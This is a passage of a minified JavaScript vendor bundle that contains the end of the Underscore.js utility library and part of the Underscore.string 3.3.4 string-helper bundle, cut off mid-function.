names");for(;t--;){var e=r[t];n[e]=h.bind(n[e],n)}}),h.memoize=function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return j(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},h.delay=g(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),h.defer=h.partial(h.delay,h,1),h.throttle=function(t,e,u){var i,o,a,c,l=0;u||(u={});var f=function(){l=!1===u.leading?0:h.now(),i=null,c=t.apply(o,a),i||(o=a=null)},n=function(){var n=h.now();l||!1!==u.leading||(l=n);var r=e-(n-l);return o=this,a=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(o,a),i||(o=a=null)):i||!1===u.trailing||(i=setTimeout(f,r)),c};return n.cancel=function(){clearTimeout(i),l=0,i=o=a=null},n},h.debounce=function(t,e,u){var i,o,a=function(n,r){i=null,r&&(o=t.apply(n,r))},n=g(function(n){if(i&&clearTimeout(i),u){var r=!i;i=setTimeout(a,e),r&&(o=t.apply(this,n))}else i=h.delay(a,e,this,n);return o});return n.cancel=function(){clearTimeout(i),i=null},n},h.wrap=function(n,r){return h.partial(r,n)},h.negate=function(n){return function(){return!n.apply(this,arguments)}},h.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},h.after=function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},h.before=function(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}},h.once=h.partial(h.before,2),h.restArguments=g;var I=!{toString:null}.propertyIsEnumerable("toString"),T=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],B=function(n,r){var t=T.length,e=n.constructor,u=h.isFunction(e)&&e.prototype||o,i="constructor";for(j(n,i)&&!h.contains(r,i)&&r.push(i);t--;)(i=T[t])in n&&n[i]!==u[i]&&!h.contains(r,i)&&r.push(i)};h.keys=function(n){if(!h.isObject(n))return[];if(a)return a(n);var r=[];for(var t in n)j(n,t)&&r.push(t);return I&&B(n,r),r},h.allKeys=function(n){if(!h.isObject(n))return[];var r=[];for(var t in n)r.push(t);return I&&B(n,r),r},h.values=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e},h.mapObject=function(n,r,t){r=d(r,t);for(var e=h.keys(n),u=e.length,i={},o=0;o<u;o++){var a=e[o];i[a]=r(n[a],a,n)}return i},h.pairs=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},h.invert=function(n){for(var r={},t=h.keys(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r},h.functions=h.methods=function(n){var r=[];for(var t in n)h.isFunction(n[t])&&r.push(t);return r.sort()};var R=function(c,l){return function(n){var r=arguments.length;if(l&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];l&&void 0!==n[a]||(n[a]=e[a])}return n}};h.extend=R(h.allKeys),h.extendOwn=h.assign=R(h.keys),h.findKey=function(n,r,t){r=d(r,t);for(var e,u=h.keys(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e};var q,K,z=function(n,r,t){return r in t};h.pick=g(function(n,r){var t={},e=r[0];if(null==n)return t;h.isFunction(e)?(1<r.length&&(e=y(e,r[1])),r=h.allKeys(n)):(e=z,r=M(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],a=n[o];e(a,o,n)&&(t[o]=a)}return t}),h.omit=g(function(n,t){var r,e=t[0];return h.isFunction(e)?(e=h.negate(e),1<t.length&&(r=t[1])):(t=h.map(M(t,!1,!1),String),e=function(n,r){return!h.contains(t,r)}),h.pick(n,e,r)}),h.defaults=R(h.allKeys,!0),h.create=function(n,r){var t=m(n);return r&&h.extendOwn(t,r),t},h.clone=function(n){return h.isObject(n)?h.isArray(n)?n.slice():h.extend({},n):n},h.tap=function(n,r){return r(n),n},h.isMatch=function(n,r){var t=h.keys(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0},q=function(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"===u||"object"===u||"object"==typeof r)&&K(n,r,t,e)},K=function(n,r,t,e){n instanceof h&&(n=n._wrapped),r instanceof h&&(r=r._wrapped);var u=p.call(n);if(u!==p.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+r;case"[object Number]":return+n!=+n?+r!=+r:0==+n?1/+n==1/r:+n==+r;case"[object Date]":case"[object Boolean]":return+n==+r;case"[object Symbol]":return s.valueOf.call(n)===s.valueOf.call(r)}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof r)return!1;var o=n.constructor,a=r.constructor;if(o!==a&&!(h.isFunction(o)&&o instanceof o&&h.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in r)return!1}e=e||[];for(var c=(t=t||[]).length;c--;)if(t[c]===n)return e[c]===r;if(t.push(n),e.push(r),i){if((c=n.length)!==r.length)return!1;for(;c--;)if(!q(n[c],r[c],t,e))return!1}else{var l,f=h.keys(n);if(c=f.length,h.keys(r).length!==c)return!1;for(;c--;)if(l=f[c],!j(r,l)||!q(n[l],r[l],t,e))return!1}return t.pop(),e.pop(),!0},h.isEqual=function(n,r){return q(n,r)},h.isEmpty=function(n){return null==n||(w(n)&&(h.isArray(n)||h.isString(n)||h.isArguments(n))?0===n.length:0===h.keys(n).length)},h.isElement=function(n){return!(!n||1!==n.nodeType)},h.isArray=t||function(n){return"[object Array]"===p.call(n)},h.isObject=function(n){var r=typeof n;return"function"===r||"object"===r&&!!n},h.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(r){h["is"+r]=function(n){return p.call(n)==="[object "+r+"]"}}),h.isArguments(arguments)||(h.isArguments=function(n){return j(n,"callee")});var D=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(h.isFunction=function(n){return"function"==typeof n||!1}),h.isFinite=function(n){return!h.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},h.isNaN=function(n){return h.isNumber(n)&&isNaN(n)},h.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},h.isNull=function(n){return null===n},h.isUndefined=function(n){return void 0===n},h.has=function(n,r){if(!h.isArray(r))return j(n,r);for(var t=r.length,e=0;e<t;e++){var u=r[e];if(null==n||!i.call(n,u))return!1;n=n[u]}return!!t},h.noConflict=function(){return n._=r,this},h.identity=function(n){return n},h.constant=function(n){return function(){return n}},h.noop=function(){},h.property=function(r){return h.isArray(r)?function(n){return x(n,r)}:b(r)},h.propertyOf=function(r){return null==r?function(){}:function(n){return h.isArray(n)?x(r,n):r[n]}},h.matcher=h.matches=function(r){return r=h.extendOwn({},r),function(n){return h.isMatch(n,r)}},h.times=function(n,r,t){var e=Array(Math.max(0,n));r=y(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},h.random=function(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))},h.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},P=h.invert(L),W=function(r){var t=function(n){return r[n]},n="(?:"+h.keys(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};h.escape=W(L),h.unescape=W(P),h.result=function(n,r,t){h.isArray(r)||(r=[r]);var e=r.length;if(!e)return h.isFunction(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=h.isFunction(i)?i.call(n):i}return n};var C=0;h.uniqueId=function(n){var r=++C+"";return n?n+r:r},h.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var J=/(.)^/,U={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},V=/\\|'|\r|\n|\u2028|\u2029/g,$=function(n){return"\\"+U[n]};h.template=function(i,n,r){!n&&r&&(n=r),n=h.defaults({},n,h.templateSettings);var t,e=RegExp([(n.escape||J).source,(n.interpolate||J).source,(n.evaluate||J).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(e,function(n,r,t,e,u){return a+=i.slice(o,u).replace(V,$),o=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}var u=function(n){return t.call(this,n,h)},c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},h.chain=function(n){var r=h(n);return r._chain=!0,r};var G=function(n,r){return n._chain?h(r).chain():r};h.mixin=function(t){return h.each(h.functions(t),function(n){var r=h[n]=t[n];h.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),G(this,r.apply(h,n))}}),h},h.mixin(h),h.each(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];h.prototype[r]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0],G(this,n)}}),h.each(["concat","join","slice"],function(n){var r=e[n];h.prototype[n]=function(){return G(this,r.apply(this._wrapped,arguments))}}),h.prototype.value=function(){return this._wrapped},h.prototype.valueOf=h.prototype.toJSON=h.prototype.value,h.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return h})}();;
/* AUTOGENERATED: underscore.string.min.js */
/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.s=f()}})(function(){var define,module,exports;return function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s}({1:[function(require,module,exports){var trim=require("./trim");var decap=require("./decapitalize");module.exports=function camelize(str,decapitalize){str=trim(str).replace(/[-_\s]+(.)?/g,function(match,c){return c?c.toUpperCase():""});if(decapitalize===true){return decap(str)}else{return str}}},{"./decapitalize":10,"./trim":65}],2:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function capitalize(str,lowercaseRest){str=makeString(str);var remainingChars=!lowercaseRest?str.slice(1):str.slice(1).toLowerCase();return str.charAt(0).toUpperCase()+remainingChars}},{"./helper/makeString":20}],3:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function chars(str){return makeString(str).split("")}},{"./helper/makeString":20}],4:[function(require,module,exports){module.exports=function chop(str,step){if(str==null)return[];str=String(str);step=~~step;return step>0?str.match(new RegExp(".{1,"+step+"}","g")):[str]}},{}],5:[function(require,module,exports){var capitalize=require("./capitalize");var camelize=require("./camelize");var makeString=require("./helper/makeString");module.exports=function classify(str){str=makeString(str);return capitalize(camelize(str.replace(/[\W_]/g," ")).replace(/\s/g,""))}},{"./camelize":1,"./capitalize":2,"./helper/makeString":20}],6:[function(require,module,exports){var trim=require("./trim");module.exports=function clean(str){return trim(str).replace(/\s\s+/g," ")}},{"./trim":65}],7:[function(require,module,exports){var makeString=require("./helper/makeString");var from="ąàáäâãåæăćčĉęèéëêĝĥìíïîĵłľńňòóöőôõðøśșşšŝťțţŭùúüűûñÿýçżźž",to="aaaaaaaaaccceeeeeghiiiijllnnoooooooossssstttuuuuuunyyczzz";from+=from.toUpperCase();to+=to.toUpperCase();to=to.split("");from+="ß";to.push("ss");module.exports=function cleanDiacritics(str){return makeString(str).replace(/.{1}/g,function(c){var index=from.indexOf(c);return index===-1?c:to[index]})}},{"./helper/makeString":20}],8:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,substr){str=makeString(str);substr=makeString(substr);if(str.length===0||substr.length===0)return 0;return str.split(substr).length-1}},{"./helper/makeString":20}],9:[function(require,module,exports){var trim=require("./trim");module.exports=function dasherize(str){return trim(str).replace(/([A-Z])/g,"-$1").replace(/[-_\s]+/g,"-").toLowerCase()}},{"./trim":65}],10:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function decapitalize(str){str=makeString(str);return str.charAt(0).toLowerCase()+str.slice(1)}},{"./helper/makeString":20}],11:[function(require,module,exports){var makeString=require("./helper/makeString");function getIndent(str){var matches=str.match(/^[\s\\t]*/gm);var indent=matches[0].length;for(var i=1;i<matches.length;i++){indent=Math.min(matches[i].length,indent)}return indent}module.exports=function dedent(str,pattern){str=makeString(str);var indent=getIndent(str);var reg;if(indent===0)return str;if(typeof pattern==="string"){reg=new RegExp("^"+pattern,"gm")}else{reg=new RegExp("^[ \\t]{"+indent+"}","gm")}return str.replace(reg,"")}},{"./helper/makeString":20}],12:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function endsWith(str,ends,position){str=makeString(str);ends=""+ends;if(typeof position=="undefined"){position=str.length-ends.length}else{position=Math.min(toPositive(position),str.length)-ends.length}return position>=0&&str.indexOf(ends,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],13:[function(require,module,exports){var makeString=require("./helper/makeString");var escapeChars=require("./helper/escapeChars");var regexString="[";for(var key in escapeChars){regexString+=key}regexString+="]";var regex=new RegExp(regexString,"g");module.exports=function escapeHTML(str){return makeString(str).replace(regex,function(m){return"&"+escapeChars[m]+";"})}},{"./helper/escapeChars":17,"./helper/makeString":20}],14:[function(require,module,exports){module.exports=function(){var result={};for(var prop in this){if(!this.hasOwnProperty(prop)||prop.match(/^(?:include|contains|reverse|join|map|wrap)$/))continue;result[prop]=this[prop]}return result}},{}],15:[function(require,module,exports){var makeString=require("./makeString");module.exports=function adjacent(str,direction){str=makeString(str);if(str.length===0){return""}return str.slice(0,-1)+String.fromCharCode(str.charCodeAt(str.length-1)+direction)}},{"./makeString":20}],16:[function(require,module,exports){var escapeRegExp=require("./escapeRegExp");module.exports=function defaultToWhiteSpace(characters){if(characters==null)return"\\s";else if(characters.source)return characters.source;else return"["+escapeRegExp(characters)+"]"}},{"./escapeRegExp":18}],17:[function(require,module,exports){var escapeChars={"¢":"cent","£":"pound","¥":"yen","€":"euro","©":"copy","®":"reg","<":"lt",">":"gt",'"':"quot","&":"amp","'":"#39"};module.exports=escapeChars},{}],18:[function(require,module,exports){var makeString=require("./makeString");module.exports=function escapeRegExp(str){return makeString(str).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}},{"./makeString":20}],19:[function(require,module,exports){var htmlEntities={nbsp:" ",cent:"¢",pound:"£",yen:"¥",euro:"€",copy:"©",reg:"®",lt:"<",gt:">",quot:'"',amp:"&",apos:"'"};module.exports=htmlEntities},{}],20:[function(require,module,exports){module.exports=function makeString(object){if(object==null)return"";return""+object}},{}],21:[function(require,module,exports){module.exports=function strRepeat(str,qty){if(qty<1)return"";var result="";while(qty>0){if(qty&1)result+=str;qty>>=1,str+=str}return result}},{}],22:[function(require,module,exports){module.exports=function toPositive(number){return number<0?0:+number||0}},{}],23:[function(require,module,exports){var capitalize=require("./capitalize");var underscored=require("./underscored");var trim=require("./trim");module.exports=function humanize(str){return capitalize(trim(underscored(str).replace(/_id$/,"").replace(/_/g," ")))}},{"./capitalize":2,"./trim":65,"./underscored":67}],24:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function include(str,needle){if(needle==="")return true;return makeString(str).indexOf(needle)!==-1}},{"./helper/makeString":20}],25:[function(require,module,exports){/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
    "use strict";function s(value){if(!(this instanceof s))return new s(value);this._wrapped=value}s.VERSION="3.3.4";s.isBlank=require("./isBlank");s.stripTags=require("./stripTags");s.capitalize=require("./capitalize");s.decapitalize=require("./decapitalize");s.chop=require("./chop");s.trim=require("./trim");s.clean=require("./clean");s.cleanDiacritics=require("./cleanDiacritics");s.count=require("./count");s.chars=require("./chars");s.swapCase=require("./swapCase");s.escapeHTML=require("./escapeHTML");s.unescapeHTML=require("./unescapeHTML");s.splice=require("./splice");s.insert=require("./insert");s.replaceAll=require("./replaceAll");s.include=require("./include");s.join=require("./join");s.lines=require("./lines");s.dedent=require("./dedent");s.reverse=require("./reverse");s.startsWith=require("./startsWith");s.endsWith=require("./endsWith");s.pred=require("./pred");s.succ=require("./succ");s.titleize=require("./titleize");s.camelize=require("./camelize");s.underscored=require("./underscored");s.dasherize=require("./dasherize");s.classify=require("./classify");s.humanize=require("./humanize");s.ltrim=require("./ltrim");s.rtrim=require("./rtrim");s.truncate=require("./truncate");s.prune=require("./prune");s.words=require("./words");s.pad=require("./pad");s.lpad=require("./lpad");s.rpad=require("./rpad");s.lrpad=require("./lrpad");s.sprintf=require("./sprintf");s.vsprintf=require("./vsprintf");s.toNumber=require("./toNumber");s.numberFormat=require("./numberFormat");s.strRight=require("./strRight");s.strRightBack=require("./strRightBack");s.strLeft=require("./strLeft");s.strLeftBack=require("./strLeftBack");s.toSentence=require("./toSentence");s.toSentenceSerial=require("./toSentenceSerial");s.slugify=require("./slugify");s.surround=require("./surround");s.quote=require("./quote");s.unquote=require("./unquote");s.repeat=require("./repeat");s.naturalCmp=require("./naturalCmp");s.levenshtein=require("./levenshtein");s.toBoolean=require("./toBoolean");s.exports=require("./exports");s.escapeRegExp=require("./helper/escapeRegExp");s.wrap=require("./wrap");s.map=require("./map");s.strip=s.trim;s.lstrip=s.ltrim;s.rstrip=s.rtrim;s.center=s.lrpad;s.rjust=s.lpad;s.ljust=s.rpad;s.contains=s.include;s.q=s.quote;s.toBool=s.toBoolean;s.camelcase=s.camelize;s.mapChars=s.map;s.prototype={value:function value(){return this._wrapped}};function fn2method(key,fn){if(typeof fn!=="function")return;s.prototype[key]=function(){var args=[this._wrapped].concat(Array.prototype.slice.call(arguments));var res=fn.apply(null,args);return typeof res==="string"?new s(res):res}}for(var key in s)fn2method(key,s[key]);fn2method("tap",function tap(string,fn){return fn(string)});function prototype2method(methodName){fn2method(methodName,function(context){var args=Array.prototype.slice.call(arguments,1);return String.prototype[methodName].apply(context,args)})}var prototypeMethods=["toUpperCase","toLowerCase","split","replace","slice","substring","substr","concat"];for(var method in prototypeMethods)prototype2method(prototypeMethods[method]);module.exports=s},{"./camelize":1,"./capitalize":2,"./chars":3,"./chop":4,"./classify":5,"./clean":6,"./cleanDiacritics":7,"./count":8,"./dasherize":9,"./decapitalize":10,"./dedent":11,"./endsWith":12,"./escapeHTML":13,"./exports":14,"./helper/escapeRegExp":18,"./humanize":23,"./include":24,"./insert":26,"./isBlank":27,"./join":28,"./levenshtein":29,"./lines":30,"./lpad":31,"./lrpad":32,"./ltrim":33,"./map":34,"./naturalCmp":35,"./numberFormat":38,"./pad":39,"./pred":40,"./prune":41,"./quote":42,"./repeat":43,"./replaceAll":44,"./reverse":45,"./rpad":46,"./rtrim":47,"./slugify":48,"./splice":49,"./sprintf":50,"./startsWith":51,"./strLeft":52,"./strLeftBack":53,"./strRight":54,"./strRightBack":55,"./stripTags":56,"./succ":57,"./surround":58,"./swapCase":59,"./titleize":60,"./toBoolean":61,"./toNumber":62,"./toSentence":63,"./toSentenceSerial":64,"./trim":65,"./truncate":66,"./underscored":67,"./unescapeHTML":68,"./unquote":69,"./vsprintf":70,"./words":71,"./wrap":72}],26:[function(require,module,exports){var splice=require("./splice");module.exports=function insert(str,i,substr){return splice(str,i,0,substr)}},{"./splice":49}],27:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function isBlank(str){return/^\s*$/.test(makeString(str))}},{"./helper/makeString":20}],28:[function(require,module,exports){var makeString=require("./helper/makeString");var slice=[].slice;module.exports=function join(){var args=slice.call(arguments),separator=args.shift();return args.join(makeString(separator))}},{"./helper/makeString":20}],29:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function levenshtein(str1,str2){"use strict";str1=makeString(str1);str2=makeString(str2);if(str1===str2)return 0;if(!str1||!str2)return Math.max(str1.length,str2.length);var prevRow=new Array(str2.length+1);for(var i=0;i<prevRow.length;++i){prevRow[i]=i}for(i=0;i<str1.length;++i){var nextCol=i+1;for(var j=0;j<str2.length;++j){var curCol=nextCol;nextCol=prevRow[j]+(str1.charAt(i)===str2.charAt(j)?0:1);var tmp=curCol+1;if(nextCol>tmp){nextCol=tmp}tmp=prevRow[j+1]+1;if(nextCol>tmp){nextCol=tmp}prevRow[j]=curCol}prevRow[j]=nextCol}return nextCol}},{"./helper/makeString":20}],30:[function(require,module,exports){module.exports=function lines(str){if(str==null)return[];return String(str).split(/\r\n?|\n/)}},{}],31:[function(require,module,exports){var pad=require("./pad");module.exports=function lpad(str,length,padStr){return pad(str,length,padStr)}},{"./pad":39}],32:[function(require,module,exports){var pad=require("./pad");module.exports=function lrpad(str,length,padStr){return pad(str,length,padStr,"both")}},{"./pad":39}],33:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimLeft=String.prototype.trimLeft;module.exports=function ltrim(str,characters){str=makeString(str);if(!characters&&nativeTrimLeft)return nativeTrimLeft.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],34:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,callback){str=makeString(str);if(str.length===0||typeof callback!=="function")return str;return str.replace(/./g,callback)}},{"./helper/makeString":20}],35:[function(require,module,exports){module.exports=function naturalCmp(str1,str2){if(str1==str2)return 0;if(!str1)return-1;if(!str2)return 1;var cmpRegex=/(\.\d+|\d+|\D+)/g,tokens1=String(str1).match(cmpRegex),tokens2=String(str2).match(cmpRegex),count=Math.min(tokens1.length,tokens2.length);for(var i=0;i<count;i++){var a=tokens1[i],b=tokens2[i];if(a!==b){var num1=+a;var num2=+b;if(num1===num1&&num2===num2){return num1>num2?1:-1}return a<b?-1:1}}if(tokens1.length!=tokens2.length)return tokens1.length-tokens2.length;return str1<str2?-1:1}},{}],36:[function(require,module,exports){(function(window){var re={not_string:/[^s]/,number:/[diefg]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijosuxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};function sprintf(){var key=arguments[0],cache=sprintf.cache;if(!(cache[key]&&cache.hasOwnProperty(key))){cache[key]=sprintf.parse(key)}return sprintf.format.call(null,cache[key],arguments)}sprintf.format=function(parse_tree,argv){var cursor=1,tree_length=parse_tree.length,node_type="",arg,output=[],i,k,match,pad,pad_character,pad_length,is_positive=true,sign="";for(i=0;i<tree_length;i++){node_type=get_type(parse_tree[i]);if(node_type==="string"){output[output.length]=parse_tree[i]}else if(node_type==="array"){match=parse_tree[i];if(match[2]){arg=argv[cursor];for(k=0;k<match[2].length;k++){if(!arg.hasOwnProperty(match[2][k])){throw new Error(sprintf("[sprintf] property '%s' does not exist",match[2][k]))}arg=arg[match[2][k]]}}else if(match[1]){arg=argv[match[1]]}else{arg=argv[cursor++]}if(get_type(arg)=="function"){arg=arg()}if(re.not_string.test(match[8])&&re.not_json.test(match[8])&&(get_type(arg)!="number"&&isNaN(arg))){throw new TypeError(sprintf("[sprintf] expecting number but found %s",get_type(arg)))}if(re.number.test(match[8])){is_positive=arg>=0}switch(match[8]){case"b":arg=arg.toString(2);break;case"c":arg=String.fromCharCode(arg);break;case"d":case"i":arg=parseInt(arg,10);break;case"j":arg=JSON.stringify(arg,null,match[6]?parseInt(match[6]):0);break;case"e":arg=match[7]?arg.toExponential(match[7]):arg.toExponential();break;case"f":arg=match[7]?parseFloat(arg).toFixed(match[7]):parseFloat(arg);break;case"g":arg=match[7]?parseFloat(arg).toPrecision(match[7]):parseFloat(arg);break;case"o":arg=arg.toString(8);break;case"s":arg=(arg=String(arg))&&match[7]?arg.substring(0,match[7]):arg;break;case"u":arg=arg>>>0;break;case"x":arg=arg.toString(16);break;case"X":arg=arg.toString(16).toUpperCase();break}if(re.json.test(match[8])){output[output.length]=arg}else{if(re.number.test(match[8])&&(!is_positive||match[3])){sign=is_positive?"+":"-";arg=arg.toString().replace(re.sign,"")}else{sign=""}pad_character=match[4]?match[4]==="0"?"0":match[4].charAt(1):" ";pad_length=match[6]-(sign+arg).length;pad=match[6]?pad_length>0?str_repeat(pad_character,pad_length):"":"";output[output.length]=match[5]?sign+arg+pad:pad_character==="0"?sign+pad+arg:pad+sign+arg}}}return output.join("")};sprintf.cache={};sprintf.parse=function(fmt){var _fmt=fmt,match=[],parse_tree=[],arg_names=0;while(_fmt){if((match=re.text.exec(_fmt))!==null){parse_tree[parse_tree.length]=match[0]}else if((match=re.modulo.exec(_fmt))!==null){parse_tree[parse_tree.length]="%"}else if((match=re.placeholder.exec(_fmt))!==null){if(match[2]){arg_names|=1;var field_list=[],replacement_field=match[2],field_match=[];if((field_match=re.key.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1];while((replacement_field=replacement_field.substring(field_match[0].length))!==""){if((field_match=re.key_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else if((field_match=re.index_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}}}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}match[2]=field_list}else{arg_names|=2}if(arg_names===3){throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported")}parse_tree[parse_tree.length]=match}else{throw new SyntaxError("[sprintf] unexpected placeholder")}_fmt=_fmt.substring(match[0].length)}return parse_tree};var vsprintf=function(fmt,argv,_argv){_argv=(argv||[]).slice(0);_argv.splice(0,0,fmt);return sprintf.apply(null,_argv)};function get_type(variable){return Object.prototype.toString.call(variable).slice(8,-1).toLowerCase()}function str_repeat(input,multiplier){return Array(multiplier+1).join(input)}if(typeof exports!=="undefined"){exports.sprintf=sprintf;exports.vsprintf=vsprintf}else{window.sprintf=sprintf;window.vsprintf=vsprintf;if(typeof define==="function"&&define.amd){define(function(){return{sprintf:sprintf,vsprintf:vsprintf}})}}})(typeof window==="undefined"?this:window)},{}],37:[function(require,module,exports){(function(global){module.exports=deprecate;function deprecate(fn,msg){if(config("noDeprecation")){return fn}var warned=false;function deprecated(){if(!warned){if(config("throwDeprecation")){throw new Error(msg)}else if(config("traceDeprecation")){console.trace(msg)}else{console.warn(msg)}warned=true}return fn.apply(this,arguments)}return deprecated}function config(name){try{if(!global.localStorage)return false}catch(_){return false}var val=global.localStorage[name];if(null==val)return false;return String(val).toLowerCase()==="true"}}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],38:[function(require,module,exports){module.exports=function numberFormat(number,dec,dsep,tsep){if(isNaN(number)||number==null)return"";number=number.toFixed(~~dec);tsep=typeof tsep=="string"?tsep:",";var parts=number.split("."),fnums=parts[0],decimals=parts[1]?(dsep||".")+parts[1]:"";return fnums.replace(/(\d)(?=(?:\d{3})+$)/g,"$1"+tsep)+decimals}},{}],39:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function pad(str,length,padStr,type){str=makeString(str);length=~~length;var padlen=0;if(!padStr)padStr=" ";else if(padStr.length>1)padStr=padStr.charAt(0);switch(type){case"right":padlen=length-str.length;return str+strRepeat(padStr,padlen);case"both":padlen=length-str.length;return strRepeat(padStr,Math.ceil(padlen/2))+str+strRepeat(padStr,Math.floor(padlen/2));default:padlen=length-str.length;return strRepeat(padStr,padlen)+str}}},{"./helper/makeString":20,"./helper/strRepeat":21}],40:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,-1)}},{"./helper/adjacent":15}],41:[function(require,module,exports){var makeString=require("./helper/makeString");var rtrim=require("./rtrim");module.exports=function prune(str,length,pruneStr){str=makeString(str);length=~~length;pruneStr=pruneStr!=null?String(pruneStr):"...";if(str.length<=length)return str;var 